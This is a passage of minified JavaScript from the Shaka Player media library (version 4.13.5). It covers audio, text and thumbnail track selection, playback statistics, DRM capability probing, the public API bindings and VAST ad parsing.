t.id==e})))?i.segmentIndex?a.u(2):w(a,i.createSegmentIndex(),2):a.return(null)):a.return(Gc(i,t))}))},i.kh=function(e){var t,n=this;this.i&&this.G&&((t=n.i.textStreams.find((function(t){return t.id==e.id})))&&t!=n.j.s&&(Tl(n.A.h,t,!1),Bu(n.j,t),ld(n),hd(n),n.Nb=t.language),!this.Ka())||function(){if(n.h&&n.h.textTracks){var t=qc(n),i=t.find((function(e){return"disabled"!==e.mode}));(t=t.find((function(t){return yr(t)===e.id})))&&(i!==t&&(i&&(i.mode="disabled",n.l.bb(i,"cuechange"),n.B.remove(0,1/0)),t&&zc(n,t)),ld(n),hd(n))}}()},i.$f=function(e,t,n){var i=this;t=void 0!==t&&t,n=void 0===n?0:n,this.i&&this.G&&(function(){var r=i.i.variants.find((function(t){return t.id==e.id}));if(r&&Tr(r)){var a=i.j.l;i.g.abr.enabled&&(a.video!=r.video||a.audio&&r.audio&&a.audio.language==r.audio.language&&a.audio.channelsCount==r.audio.channelsCount&&a.audio.label==r.audio.label)&&X("Changing tracks while abr manager is enabled will likely result in the selected track being overridden. Consider disabling abr before calling selectVariantTrack()."),i.Ka()?ad(i,r,!1,!1,0):ad(i,r,!1,t||!1,n||0),i.$=new oo(r,i.g.mediaSource.codecSwitchingStrategy,i.g.adaptationSetCriteriaFactory),id(i)}}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks)for(var t=Array.from(i.h.audioTracks),n=(t=l(t)).next();!n.done;n=t.next())if(yr(n=n.value)==e.id){od(i,n);break}}()},i.Zh=function(){return Sd(this.sc())},i.ui=function(){return Sd(this.rc())},i.Yh=function(){return Array.from(wd(this.sc()))},i.ti=function(){return Array.from(wd(this.rc()))},i.jh=function(e,t,n,i,r,a,o){var s=this;n=void 0===n?0:n,i=void 0===i?0:i,r=void 0===r?"":r,a=void 0!==a&&a,o=void 0===o?"":o,this.i&&this.G&&(function(){function u(e,t){return e.video||t.video?e.video&&t.video?Math.abs((e.video.height||0)-(t.video.height||0))+Math.abs((e.video.width||0)-(t.video.width||0)):1/0:0}s.$=s.g.adaptationSetCriteriaFactory(),s.$.configure({language:e,role:t||"",channelCount:n||0,Oc:"",spatialAudio:a||!1,videoLayout:"",Gc:o||"",cd:"",codecSwitchingStrategy:s.g.mediaSource.codecSwitchingStrategy,audioCodec:r||""});for(var c=s.j.l,d=s.$.create(s.i.variants),h=null,p=(d=l(d.values())).next();!p.done;p=d.next())Tr(p=p.value)&&(!h||u(h,c)>u(p,c))&&(h=p);h!=c&&(h?(c=gr(h),s.$f(c,!0,i||0)):rd(s))}(),!this.Ka())||function(){if(s.h&&s.h.audioTracks){var n=Ar(s.sc(),e,t||"",!1)[0];n&&s.$f(n)}}()},i.Zf=function(e,t,n){var i,r=this;n=void 0!==n&&n,this.i&&this.G&&(function(){r.Nb=e,r.Bd=t||"",r.yd=n||!1;var i=Ar(r.i.textStreams,r.Nb,r.Bd,r.yd)[0]||null;i&&i!=r.j.s&&(Tl(r.A.h,i,!1),r.g.streaming.alwaysStreamText||r.Ff())&&(Bu(r.j,i),ld(r),hd(r))}(),!this.Ka())||(i=Ar(r.rc(),e,t||"",n||!1)[0])&&r.kh(i)},i.lj=function(e,t,n){var i=this;t=void 0===t||t,n=void 0===n?0:n,this.i&&this.G&&(function(){for(var r=null,a=l(i.i.variants),o=a.next();!o.done;o=a.next())if((o=o.value).audio.label==e){r=o;break}null!=r&&(i.$=i.g.adaptationSetCriteriaFactory(),i.$.configure({language:r.language,role:"",channelCount:0,Oc:"",spatialAudio:!1,videoLayout:"",cd:"",Gc:e,codecSwitchingStrategy:i.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),rd(i,t,n))}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks){for(var t=Array.from(i.h.audioTracks),n=null,r=(t=l(t)).next();!r.done;r=t.next())(r=r.value).label==e&&(n=r);n&&od(i,n)}}()},i.Ff=function(){var e=this.oa;return this.B?this.B.isTextVisible():e},i.Kg=function(){return this.h&&this.h.currentSrc&&this.h.textTracks?Kc(this).map((function(e){return br(e)})):[]},i.ai=function(e){if(!this.h||!this.h.currentSrc||!this.h.textTracks)return[];var t=Qi(e),n=Kc(this).filter((function(e){return Qi(e.language)==t}));if(!n||!n.length)return[];e=[];for(var i=new Set,r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value)&&r.cues)for(var a=(r=l(r.cues)).next();!a.done;a=r.next()){var o=a.value;(a=o.id)&&""!=a||(a=o.startTime+"-"+o.endTime+"-"+o.text),o={id:a,title:o.text,startTime:o.startTime,endTime:o.endTime},i.has(a)||(e.push(o),i.add(a))}return e},i.qh=function(e){e=!!e,this.oa!=e&&(this.oa=e,this.m==Ad?(this.B.setTextVisibility(e),this.g.streaming.alwaysStreamText||(e?this.j.s||0<(e=Ar(this.i.textStreams,this.Nb,this.Bd,this.yd)).length&&(Bu(this.j,e[0]),ld(this),hd(this)):function(e){var t=e.h.get(wi);t&&(Qu(t),el(t).catch((function(){})),e.D=e.h.get(wi),e.h.delete(wi)),e.s=null}(this.j))):this.h&&this.h.src&&this.h.textTracks&&this.B.setTextVisibility(e),cd(this))},i.oi=function(){if(this.G)var e=this.G.Ld();else{if(null==this.ia)return new Date;e=this.ia}if(this.i&&!this.Ka()){var t=this.i.presentationTimeline;return new Date(1e3*((t.m||t.i)+e))}return this.h&&this.h.getStartDate?(t=this.h.getStartDate(),isNaN(t.getTime())?null:new Date(t.getTime()+1e3*e)):null},i.Og=function(){if(this.i&&!this.Ka()){var e=this.i.presentationTimeline;return new Date(1e3*(e.m||e.i))}return this.h&&this.h.getStartDate?(e=this.h.getStartDate(),isNaN(e.getTime())?null:e):null},i.Yd=function(){return this.U()&&this.i?this.i.presentationTimeline.Yd():null},i.Eb=function(){if(this.m==Ad)return this.I.Eb();var e={total:[],audio:[],video:[],text:[]};return this.m==Ed&&(e.total=Lo(this.h.buffered)),e},i.Wd=function(){if(!this.h||!this.h.currentTime)return null;var e=this.Og().getTime()+1e3*this.h.currentTime;return Math.floor(Date.now()-e)},i.getStats=function(){if(this.m!=Ad&&this.m!=Ed)return{width:NaN,height:NaN,streamBandwidth:NaN,decodedFrames:NaN,droppedFrames:NaN,corruptedFrames:NaN,stallsDetected:NaN,gapsJumped:NaN,estimatedBandwidth:NaN,completionPercent:NaN,loadLatency:NaN,manifestTimeSeconds:NaN,drmTimeSeconds:NaN,playTime:NaN,pauseTime:NaN,bufferingTime:NaN,licenseTime:NaN,liveLatency:NaN,maxSegmentDuration:NaN,manifestSizeBytes:NaN,bytesDownloaded:NaN,nonFatalErrorCount:NaN,manifestPeriodCount:NaN,manifestGapCount:NaN,switchHistory:[],stateHistory:[]};ed(this);var e=this.h,t=e.currentTime/e.duration;if(!isNaN(t)&&!this.U()){var n=this.A;t=Math.round(100*t),n.i=isNaN(n.i)?t:Math.max(n.i,t)}if(this.G&&(this.A.P=this.G.sg(),this.A.W=this.G.tg()),e.getVideoPlaybackQuality){n=e.getVideoPlaybackQuality(),t=this.A;var i=Number(n.totalVideoFrames);t.O=Number(n.droppedVideoFrames),t.M=i,this.A.L=Number(n.corruptedVideoFrames)}if(n=this.C&&(n=this.C).H?n.H:NaN,this.A.o=n,this.m==Ad){if(n=this.j.l,t=this.j.s,n){var r=(i=this.K?this.K.i:1)*n.bandwidth;t&&t.bandwidth&&(r+=i*t.bandwidth),this.A.A=r}n&&n.video&&(t=this.A,i=n.video.height||NaN,t.m=n.video.width||NaN,t.l=i),this.U()&&(n=this.Wd()||0,this.A.B=n/1e3),this.i&&(this.A.G=this.i.periodCount,this.A.D=this.i.gapCount,this.i.presentationTimeline&&(this.A.I=this.i.presentationTimeline.h)),n=this.o.getBandwidthEstimate(),this.A.s=n}this.m==Ed&&((n=this.A).mc=isNaN(n.mc)?NaN:n.mc+NaN,n=this.A,t=e.videoHeight||NaN,n.m=e.videoWidth||NaN,n.l=t);var a=this.A;e=a.m,n=a.l,t=a.A,i=a.M,r=a.O;for(var o=a.L,s=a.W,u=a.P,c=a.s,d=a.i,h=a.C,p=a.H,f=a.j,g=wl(a.g,"playing"),m=wl(a.g,"paused"),v=wl(a.g,"buffering"),y=a.o,b=a.B,w=a.I,S=a.Ug,T=a.mc,x=a.K,A=a.G,E=a.D,k=function(e){function t(e){return{timestamp:e.timestamp,state:e.state,duration:e.duration}}for(var n=[],i=l(e.h),r=i.next();!r.done;r=i.next())n.push(t(r.value));return e.g&&n.push(t(e.g)),n}(a.g),I=[],M=(a=l(a.h.g)).next();!M.done;M=a.next())M=M.value,I.push({timestamp:M.timestamp,id:M.id,type:M.type,fromAdaptation:M.fromAdaptation,bandwidth:M.bandwidth});return{width:e,height:n,streamBandwidth:t,decodedFrames:i,droppedFrames:r,corruptedFrames:o,stallsDetected:s,gapsJumped:u,estimatedBandwidth:c,completionPercent:d,loadLatency:h,manifestTimeSeconds:p,drmTimeSeconds:f,playTime:g,pauseTime:m,bufferingTime:v,licenseTime:y,liveLatency:b,maxSegmentDuration:w,manifestSizeBytes:S,bytesDownloaded:T,nonFatalErrorCount:x,manifestPeriodCount:A,manifestGapCount:E,stateHistory:k,switchHistory:I}},i.Ih=function(e,t,n,i,r,a,o){o=void 0!==o&&o;var s,u,l,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m!=Ad&&y.m!=Ed)throw new Le(1,7,7004);if("subtitles"!=n&&"captions"!=n&&X("Using a kind value different of `subtitles` or `captions` can cause unwanted issues."),i){b.u(2);break}return w(b,Wc(y,e),3);case 3:i=b.h;case 2:if(s=[],y.s&&(s=y.s.getCuePoints()),y.m!=Ed){b.u(4);break}return o&&(n="forced"),w(b,Xc(y,e,t,n,i,a||"",s),5);case 5:if(u=Qi(t),l=y.rc(),c=l.find((function(e){return Qi(e.language)==u&&e.label==(a||"")&&e.kind==n})))return sd(y),b.return(c);throw new Le(1,2,2012);case 4:if(d=Si,h=y.$a(),p=h.end-h.start,y.i&&(p=y.i.presentationTimeline.getDuration()),1/0==p)throw new Le(1,4,4033);if(!s.length){b.u(6);break}return w(b,$c(y,e,y.D,y.g.streaming.retryParameters),7);case 7:f=b.h,g=Yc(y,f,i,s),m=new Blob([g],{type:"text/vtt"}),e=Vs(m),i="text/vtt";case 6:if(v={id:y.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,p,[e]),mimeType:i||"",codecs:r||"",kind:n,encrypted:!1,drmInfos:[],keyIds:new Set,language:t,originalLanguage:t,label:a||null,type:d.wa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!!o,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(i||"",r||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(v.mimeType,v.codecs)))throw new Le(2,2,2014,i);return y.i.textStreams.push(v),sd(y),b.return(mr(v))}}))},i.Jh=function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T=this;return L((function(x){switch(x.g){case 1:if(T.m!=Ad&&T.m!=Ed)throw new Le(1,7,7004);if(t){x.u(2);break}return w(x,Wc(T,e),3);case 3:t=x.h;case 2:if("text/vtt"!=t)throw new Le(1,2,2017,e);if(n=Si,i=T.$a(),r=i.end-i.start,T.i&&(r=T.i.presentationTimeline.getDuration()),1/0==r)throw new Le(1,4,4045);return w(x,$c(T,e,T.D,T.g.streaming.retryParameters),4);case 4:if(a=x.h,!(o=Bi(t)))throw new Le(2,2,2014,t);for(s=o(),u={periodStart:0,segmentStart:0,segmentEnd:r,vttOffset:0},c=ge(a),d=s.parseMedia(c,u,e,[]),h=[],p=l(d),f=p.next(),g={};!f.done;g={Ie:void 0,Jc:void 0},f=p.next())g.Jc=f.value,g.Ie=null,m=function(t){return function(){return null==t.Ie&&(t.Ie=fi([e],[t.Jc.payload])),t.Ie||[]}}(g),v=new Ao(g.Jc.startTime,g.Jc.endTime,m,0,null,null,0,0,1/0),g.Jc.payload.includes("#xywh")&&4===(y=g.Jc.payload.split("#xywh=")[1].split(",")).length&&v.ye({height:parseInt(y[3],10),positionX:parseInt(y[0],10),positionY:parseInt(y[1],10),width:parseInt(y[2],10)}),h.push(v);if(b=t,!h.length){x.u(5);break}return w(x,Ul(h[0].N()[0],T.D,T.g.manifest.retryParameters),6);case 6:b=x.h;case 5:return S={id:T.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(h),mimeType:b||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.Re,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(b||"","")]),isAudioMuxedInVideo:!1},T.m==Ed?T.Ed.push(S):T.i.imageStreams.push(S),sd(T),x.return(vr(S))}}))},i.Hh=function(e,t,n){var i,r,a,o,s=this;return L((function(u){switch(u.g){case 1:if(s.m!=Ad&&s.m!=Ed)throw new Le(1,7,7004);if(n){u.u(2);break}return w(u,Wc(s,e),3);case 3:n=u.h;case 2:return i=[],s.s&&(i=s.s.getCuePoints()),w(u,Xc(s,e,t,"chapters",n,"",i),4);case 4:if(r=u.h,a=s.Kg(),!(o=a.find((function(e){return e.language==t})))){u.u(5);break}return w(u,new Promise((function(e,t){s.l.ma(r,"load",e),s.l.ma(r,"error",(function(){t(new Le(1,2,2015))}))})),6);case 6:return sd(s),u.return(o);case 5:throw new Le(1,2,2012)}}))},i.qj=function(e,t){this.ha.width=e,this.ha.height=t},i.Wf=function(e){if(this.m==Ad){var t=this.j;if(e=void 0===e?.1:e,t.m.g)t=!1;else if(t.B)t=!1;else{for(var n=l(t.h.values()),i=n.next();!i.done;i=n.next())!(i=i.value).qd||i.Fa||i.kb||(i.qd=!1,Zu(t,i,e));t=!0}}else t=!1;return t},i.wf=function(){return X("Shaka Player's internal Manifest structure is NOT covered by semantic versioning compatibility guarantees.  It may change at any time!  Please consider filing a feature request for whatever you use getManifest() for."),this.i},i.ki=function(){return this.Qa},i.ei=function(){var e={video:null,audio:null,text:null};if(this.m!=Ad)return e;for(var t=this.j.l,n=this.h.currentTime,i=(t=l([t.video,t.audio,this.j.s])).next();!i.done;i=t.next())if((i=i.value)&&i.segmentIndex){var r=i.segmentIndex.find(n);r={codecs:(r=i.segmentIndex.get(r)).codecs||i.codecs,mimeType:r.mimeType||i.mimeType,bandwidth:r.bandwidth||i.bandwidth},"video"==i.type?(r.width=i.width,r.height=i.height,e.video=r):"audio"==i.type?e.audio=r:i.type==wi&&(e.text=r)}return e},i.th=function(e){this.pe=e},i.disableStream=function(e,t){if(!this.g.abr.enabled||this.m===Td||!navigator.onLine||0==t||!this.i)return!1;if(this.i.variants.some((function(t){var n=t[e.type];return!(!n||n.id===e.id||t.disabledUntilTime||"audio"==e.type&&e.language!==n.language)}))){for(var n=!1,i=!1,r=l(this.i.variants),a=r.next();!a.done;a=r.next()){var o=(a=a.value)[e.type];o&&(o.id===e.id?(a.disabledUntilTime=Date.now()/1e3+t,n=!0):o.trickModeVideo&&o.trickModeVideo.id==e.id&&(i=!0))}return!(!n&&i||(this.qe.Ga(1),t=this.Eb().video.reduce((function(e,t){return e+t.end-t.start}),0),rd(this,!1,t,!0,!1),0))}return!1},i.addFont=function(t,n){var i,r,a,o,s;return L((function(u){if(1==u.g)return"fonts"in document&&"FontFace"in e?w(u,document.fonts.ready,3):u.u(0);if(!("entries"in document.fonts))return u.return();for(i=function(e){for(var t=[],n=(e=e.entries()).next();!1===n.done;)t.push(n.value),n=e.next();return t},r=l(i(document.fonts)),a=r.next();!a.done;a=r.next())if((o=a.value).family==t&&"swap"==o.display)return u.return();s=new FontFace(t,"url("+n+")",{display:"swap"}),document.fonts.add(s),S(u)}))},i.Ka=function(){return!(!this.h||!this.h.remote)&&"disconnected"!=this.h.remote.state},i.Qc=function(){return!(this.h&&!this.h.ended)||this.sa&&!this.U()&&this.h.currentTime>=this.$a().end},B("shaka.Player",Ac),Ac.prototype.isEnded=Ac.prototype.Qc,Ac.prototype.isRemotePlayback=Ac.prototype.Ka,Ac.prototype.addFont=Ac.prototype.addFont,Ac.prototype.setVideoContainer=Ac.prototype.th,Ac.prototype.getFetchedPlaybackInfo=Ac.prototype.ei,Ac.prototype.getManifestParserFactory=Ac.prototype.ki,Ac.prototype.getManifest=Ac.prototype.wf,Ac.prototype.retryStreaming=Ac.prototype.Wf,Ac.prototype.setMaxHardwareResolution=Ac.prototype.qj,Ac.prototype.addChaptersTrack=Ac.prototype.Hh,Ac.prototype.addThumbnailsTrack=Ac.prototype.Jh,Ac.prototype.addTextTrackAsync=Ac.prototype.Ih,Ac.prototype.getStats=Ac.prototype.getStats,Ac.prototype.getBufferedInfo=Ac.prototype.Eb,Ac.prototype.getSegmentAvailabilityDuration=Ac.prototype.Yd,Ac.prototype.getPresentationStartTimeAsDate=Ac.prototype.Og,Ac.prototype.getPlayheadTimeAsDate=Ac.prototype.oi,Ac.prototype.setTextTrackVisibility=Ac.prototype.qh,Ac.prototype.getChapters=Ac.prototype.ai,Ac.prototype.getChaptersTracks=Ac.prototype.Kg,Ac.prototype.isTextTrackVisible=Ac.prototype.Ff,Ac.prototype.selectVariantsByLabel=Ac.prototype.lj,Ac.prototype.selectTextLanguage=Ac.prototype.Zf,Ac.prototype.selectAudioLanguage=Ac.prototype.jh,Ac.prototype.getTextLanguages=Ac.prototype.ti,Ac.prototype.getAudioLanguages=Ac.prototype.Yh,Ac.prototype.getTextLanguagesAndRoles=Ac.prototype.ui,Ac.prototype.getAudioLanguagesAndRoles=Ac.prototype.Zh,Ac.prototype.selectVariantTrack=Ac.prototype.$f,Ac.prototype.selectTextTrack=Ac.prototype.kh,Ac.prototype.getThumbnails=Ac.prototype.wi,Ac.prototype.getAllThumbnails=Ac.prototype.Xh,Ac.prototype.getImageTracks=Ac.prototype.gi,Ac.prototype.getTextTracks=Ac.prototype.rc,Ac.prototype.getVariantTracks=Ac.prototype.sc,Ac.prototype.cancelTrickPlay=Ac.prototype.dd,Ac.prototype.trickPlay=Ac.prototype.Jd,Ac.prototype.getPlaybackRate=Ac.prototype.gb,Ac.prototype.isBuffering=Ac.prototype.Ef,Ac.prototype.getKeyStatuses=Ac.prototype.Vd,Ac.prototype.getActiveSessionsMetadata=Ac.prototype.vf,Ac.prototype.getExpiration=Ac.prototype.md,Ac.prototype.drmInfo=Ac.prototype.drmInfo,Ac.prototype.keySystem=Ac.prototype.keySystem,Ac.prototype.isFullyLoaded=Ac.prototype.Gi,Ac.prototype.goToLive=Ac.prototype.Ci,Ac.prototype.seekRange=Ac.prototype.$a,Ac.prototype.isAudioOnly=Ac.prototype.Fi,Ac.prototype.isInProgress=Ac.prototype.vc,Ac.prototype.isLive=Ac.prototype.U,Ac.prototype.getAdManager=Ac.prototype.Ig,Ac.prototype.getAssetUri=Ac.prototype.Nc,Ac.prototype.getNetworkingEngine=Ac.prototype.wb,Ac.prototype.getMediaElement=Ac.prototype.ni,Ac.prototype.getManifestType=Ac.prototype.xf,Ac.prototype.getLoadMode=Ac.prototype.ji,Ac.prototype.resetConfiguration=Ac.prototype.gj,Ac.prototype.getBufferFullness=Ac.prototype.Jg,Ac.prototype.getNonDefaultConfiguration=Ac.prototype.Ng,Ac.prototype.getConfigurationForLowLatency=Ac.prototype.bi,Ac.prototype.getConfiguration=Ac.prototype.getConfiguration,Ac.prototype.configurationForLowLatency=Ac.prototype.Uh,Ac.prototype.configure=Ac.prototype.configure,Ac.prototype.releaseAllMutexes=Ac.prototype.cj,Ac.prototype.destroyAllPreloads=Ac.prototype.cf,Ac.prototype.preload=Ac.prototype.preload,Ac.prototype.detachAndSavePreload=Ac.prototype.Eg,Ac.prototype.unloadAndSavePreload=Ac.prototype.uj,Ac.prototype.load=Ac.prototype.load,Ac.prototype.updateStartTime=Ac.prototype.yj,Ac.prototype.unload=Ac.prototype.kc,Ac.prototype.detach=Ac.prototype.detach,Ac.prototype.attachCanvas=Ac.prototype.Nh,Ac.prototype.attach=Ac.prototype.Jb,Ac.probeSupport=function(t){var n,i,r,a,o;return t=void 0===t||t,L((function(s){switch(s.g){case 1:if(n={},!t){s.u(2);break}return w(s,function(){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B;return L((function(V){if(1==V.g){if(t="org.w3.clearkey com.widevine.alpha com.widevine.alpha.experiment com.microsoft.playready com.microsoft.playready.hardware com.microsoft.playready.recommendation com.chromecast.playready com.apple.fps.1_0 com.apple.fps com.huawei.wiseplay".split(" "),!(e.MediaKeys&&e.navigator&&e.navigator.requestMediaKeySystemAccess&&e.MediaKeySystemAccess&&e.MediaKeySystemAccess.prototype.getConfiguration)){for(n={},i=l(t),r=i.next();!r.done;r=i.next())a=r.value,n[a]=null;return V.return(n)}for(o="1.0 1.1 1.2 1.3 1.4 2.0 2.1 2.2 2.3".split(" "),u={"com.widevine.alpha":s=["SW_SECURE_CRYPTO","SW_SECURE_DECODE","HW_SECURE_CRYPTO","HW_SECURE_DECODE","HW_SECURE_ALL"],"com.widevine.alpha.experiment":s,"com.microsoft.playready.recommendation":["150","2000","3000"]},h={videoCapabilities:c=[{contentType:'video/mp4; codecs="avc1.42E01E"'},{contentType:'video/webm; codecs="vp8"'}],audioCapabilities:d=[{contentType:'audio/mp4; codecs="mp4a.40.2"'},{contentType:'audio/webm; codecs="opus"'}],initDataTypes:["cenc","sinf","skd","keyids"]},p=[null,"cenc","cbcs","cbcs-1-9"],f=new Map,g=function(e,t){var n,i,r,a,s,u,c,d,h,p,g,m,v;return L((function(y){switch(y.g){case 1:return T(y,2),w(y,t.createMediaKeys(),5);case 5:n=y.h;case 4:A(y,3);break;case 2:return E(y),y.return();case 3:if(r=!!(i=t.getConfiguration().sessionTypes)&&i.includes("persistent-license"),We()&&(r=!1),a=t.getConfiguration().videoCapabilities,s=t.getConfiguration().audioCapabilities,u={persistentState:r,encryptionSchemes:[],videoRobustnessLevels:[],audioRobustnessLevels:[],minHdcpVersions:[]},f.has(e)&&f.get(e)?u=f.get(e):f.set(e,u),(c=a[0].encryptionScheme)&&!u.encryptionSchemes.includes(c)&&u.encryptionSchemes.push(c),(d=a[0].robustness)&&!u.videoRobustnessLevels.includes(d)&&u.videoRobustnessLevels.push(d),(h=s[0].robustness)&&!u.audioRobustnessLevels.includes(h)&&u.audioRobustnessLevels.push(h),"getStatusForPolicy"in n){for(p=[],g=l(o),m=g.next(),v={};!m.done;v={rd:void 0},m=g.next())v.rd=m.value,u.minHdcpVersions.includes(v.rd)||p.push(n.getStatusForPolicy({minHdcpVersion:v.rd}).then(function(e){return function(t){"usable"!=t||u.minHdcpVersions.includes(e.rd)||u.minHdcpVersions.push(e.rd)}}(v)));return w(y,Promise.all(p),0)}y.u(0)}}))},m=function(e,t,n,i){var r,a,o,s,u,c,d,p,f,m;return L((function(v){switch(v.g){case 1:for(T(v,2),r=Mt(h),a=l(r.videoCapabilities),o=a.next();!o.done;o=a.next())(s=o.value).encryptionScheme=t,s.robustness=n;for(u=l(r.audioCapabilities),c=u.next();!c.done;c=u.next())(d=c.value).encryptionScheme=t,d.robustness=i;return(p=Mt(r)).persistentState="required",p.sessionTypes=["persistent-license"],f=[p,r],w(v,Xi(1,navigator.requestMediaKeySystemAccess(e,f)),4);case 4:return m=v.h,w(v,g(e,m),5);case 5:A(v,0);break;case 2:E(v),S(v)}}))},v=function(e,t,n,i){var r,a,o;return L((function(s){switch(s.g){case 1:return T(s,2),r={type:"media-source",video:{contentType:c[0].contentType,width:640,height:480,bitrate:1,framerate:1},audio:{contentType:d[0].contentType,channels:2,bitrate:1,samplerate:1},keySystemConfiguration:{keySystem:e,video:{encryptionScheme:t,robustness:n},audio:{encryptionScheme:t,robustness:i}}},w(s,Xi(1,navigator.mediaCapabilities.decodingInfo(r)),4);case 4:return a=s.h,o=a.keySystemAccess,w(s,g(e,o),5);case 5:A(s,0);break;case 2:E(s),S(s)}}))},y=l(t),b=y.next();!b.done;b=y.next())x=b.value,f.set(x,null);for(k=function(e){return!("org.w3.clearkey"===e&&Je()||e&&e.match(/^com\.apple\.fps/)&&nt()||Oe(e)&&(tt()||Je())||Oe(e)&&ot("Firefox")||"com.huawei.wiseplay"===e&&(nt()||tt()))},I=[],M=l(p),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(t),D=P.next();!D.done;D=P.next())R=D.value,k(R)&&(I.push(m(R,C,"","")),I.push(v(R,C,"","")));for(N=l(t),U=N.next();!U.done;U=N.next())for(O=U.value,j=l(u[O]||[]),F=j.next();!F.done;F=j.next())B=F.value,k(O)&&(I.push(m(O,null,B,"")),I.push(m(O,null,"",B)),I.push(v(O,null,B,"")),I.push(v(O,null,"",B)));return w(V,Promise.all(I),2)}return V.return(ha(f))}))}(),3);case 3:n=s.h;case 2:return i=function(){var e={};if(He())for(var t=l(yo.keys()),n=t.next();!n.done;n=t.next())e[n.value]=!0;for(n=(t=l(["application/dash+xml","application/x-mpegurl","application/vnd.apple.mpegurl","application/vnd.ms-sstr+xml"])).next();!n.done;n=t.next())e[n=n.value]=He()?yo.has(n):Ge(n);return e}(),r=function(){for(var e='video/mp4; codecs="avc1.42E01E",video/mp4; codecs="avc3.42E01E",video/mp4; codecs="hev1.1.6.L93.90",video/mp4; codecs="hvc1.1.6.L93.90",video/mp4; codecs="hev1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="hvc1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="vp9",video/mp4; codecs="vp09.00.10.08",video/mp4; codecs="av01.0.01M.08",video/mp4; codecs="dvh1.05.01",video/mp4; codecs="dvh1.20.01",audio/mp4; codecs="mp4a.40.2",audio/mp4; codecs="ac-3",audio/mp4; codecs="ec-3",audio/mp4; codecs="ac-4.02.01.01",audio/mp4; codecs="opus",audio/mp4; codecs="flac",audio/mp4; codecs="dtsc",audio/mp4; codecs="dtse",audio/mp4; codecs="dtsx",video/webm; codecs="vp8",video/webm; codecs="vp9",video/webm; codecs="vp09.00.10.08",audio/webm; codecs="vorbis",audio/webm; codecs="opus",video/mp2t; codecs="avc1.42E01E",video/mp2t; codecs="avc3.42E01E",video/mp2t; codecs="hvc1.1.6.L93.90",video/mp2t; codecs="mp4a.40.2",video/mp2t; codecs="ac-3",video/mp2t; codecs="ec-3",text/vtt,application/mp4; codecs="wvtt",application/ttml+xml,application/mp4; codecs="stpp"'.split(",").concat(c(Oi)),t={},n=(e=l(e)).next();!n.done;n=e.next()){Vi(n=n.value)?t[n]=!0:t[n]=He()?ne(n)||!!jn(n):Ge(n);var i=n.split(";")[0];t[i]=t[i]||t[n]}return t}(),w(s,lt(),4);case 4:return a=s.h,o={manifest:i,media:r,drm:n,hardwareResolution:a},Id.forEach((function(e,t){o[t]=e()})),s.return(o)}}))},Ac.isBrowserSupported=function(){return e.Promise||X("A Promise implementation or polyfill is required"),!(!(e.Promise&&e.Uint8Array&&Array.prototype.forEach)||ot("Trident/"))&&(!!He()||Ge("application/x-mpegurl"))},Ac.setAdManagerFactory=function(e){Md=e},Ac.registerSupportPlugin=Ic,Ac.prototype.destroy=Ac.prototype.destroy;var Td=0,xd=1,Ad=2,Ed=3;Ac.LoadMode={DESTROYED:Td,NOT_LOADED:xd,MEDIA_SOURCE:Ad,SRC_EQUALS:Ed},Ac.version="v4.13.5";var kd=["4","13"];le=new function(e){this.g=e,this.i=se,this.h=ue}(new ae(Number(kd[0]),Number(kd[1])));var Id=new Map,Md=null;function _d(){this.g=[],this.i=this.l=this.j=this.h=0}function Cd(e){return e.g.length?e.g.reduce((function(e,t){return e+t}),0)/e.g.length:0}function Pd(e,t,n){var i=this;this.g=e,this.h=t,this.j=n,this.i=!1,this.l=this.h.getVolume(),this.m=new Q,this.m.F(this.h,google.ima.AdEvent.Type.PAUSED,(function(){i.i=!0})),this.m.F(this.h,google.ima.AdEvent.Type.RESUMED,(function(){i.i=!1}))}function Ld(){}function Dd(e,t){for(var n=[],i=(e=l(Ut(e,"Ad"))).next();!i.done;i=e.next())if((i=Bt(i.value,"InLine"))&&(i=Bt(i,"Creatives")))for(var r=(i=l(Ut(i,"Creative"))).next();!r.done;r=i.next()){var a=Bt(r=r.value,"Linear");if(a&&Rd(n,t,a),r=Bt(r,"NonLinearAds"))for(var o=(r=l(r=Ut(r,"NonLinear"))).next();!o.done;o=r.next())e:{a=n;var s=t,u=o.value,c=Bt(u,"StaticResource");if(c)o=c.attributes.creativeType;else{if(!(c=Bt(u,"HTMLResource")))break e;o="text/html"}if(c=jt(c)){"text/html"===o&&(c="data:text/html;charset=UTF-8,"+encodeURIComponent(c));var d=Ht(u,"width",$t)||Ht(u,"expandedWidth",$t),h=Ht(u,"height",$t)||Ht(u,"expandedHeight",$t);if(d||h){var p=null;(u=u.attributes.minSuggestedDuration)&&(p=kt(u)),u=0,null!=s&&(u=s),a.push({id:null,groupId:null,startTime:u,endTime:null,uri:c,mimeType:o,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:p,once:!0,pre:null==s,post:1/0==s,timelineRange:!1,loop:!1,overlay:{viewport:{x:0,y:0},topLeft:{x:0,y:0},size:{x:d||0,y:h||0}}})}}}}return n}function Rd(e,t,n){var i=0;null!=t&&(i=t);var 